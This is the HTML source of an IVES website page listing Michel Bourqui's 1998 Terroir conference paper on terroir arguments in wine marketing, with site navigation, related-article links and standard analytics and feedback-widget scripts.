<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"11789","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"1f27d04ce9"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/11789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=11789' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-11789-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11789/et-core-unified-tb-43-11789.min.css?ver=1765383714" /><link rel="stylesheet" id="et-core-unified-11789-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11789/et-core-unified-11789.min.css?ver=1765383714" /></head>
<body class="wp-singular post-template-default single single-post postid-11789 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-11789" class="et_pb_post post-11789 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-1998 tag-ives-conference-series tag-terroir-1998">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg" alt="Terroir 1996 banner" title="ICS-banniere-Terroir-1996-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24823" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Les justifications &#8220;terroirs&#8221; en terme de marketing: les conditions sont réunies pour une rencontre de qualité entre le consommateur moderne et le vin</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Les justifications &#8220;terroirs&#8221; en terme de marketing: les conditions sont réunies pour une rencontre de qualité entre le consommateur moderne et le vin</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Content of the article</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/Les_Justifications_Terroirs_Bourqui.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 2, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 1998</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>MICHEL BOURQUI</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p>
<p>Administrateur OIV, &#8220;Entreprise, Communication, Education&#8221; &#8211; Délégué Général AUIV</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 1998</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53743"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53743/">Effects of fast dehydration at low temperature and relative humidity on the phenolic composition of Nebbiolo grapes</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grape postharvest dehydration is a widely used technique for the special wines production, where genetic features, ripeness degree and environmental factors strongly influence the metabolic processes [1].</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53743/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8252"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8252/">Revealing the origins of old bordeaux wines using terpene quantification</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The overall quality of fine wines is linked to the development of “bouquet” during wine bottle ageing (1). Bordeaux red wine ageing bouquet is defined by the association of several odours</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8252/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9053"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9053/">Vineyard management for environment valorisation</a></h2>
								<div class="et_pb_slide_content
																">
									<div>[lwp_divi_breadcrumbs home_text="IVES" use_before_icon="on" before_icon="&#xe074;||divi||400" module_id="publication-ariane" _builder_version="4.19.4" _module_preset="default" module_text_align="center" module_font_size="16px" text_orientation="center"...</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9053/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55312"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55312/">Soil incorporation of new superabsorbent hydrogels to improve vine tolerance to summer stress: physiological validation and vineyard applications</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Hydrogels are soil-conditioning materials capable of absorbing substantial amounts of water relative to their weight.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55312/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-49931"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/49931/">Validation of a method for the determination of volatile compounds in in spirituous beverages using contained ethanol as a reference substance</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The results of experimental studies of the method based on the usage of ethyl alcohol as an internal standard for the direct determination of volatile compounds in wines and others alcohol contained products are presented. The method was validated in terms of precision, accuracy, limits of detection and quantification (lod and loq), linearity, and robustness.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/49931/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/11789\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
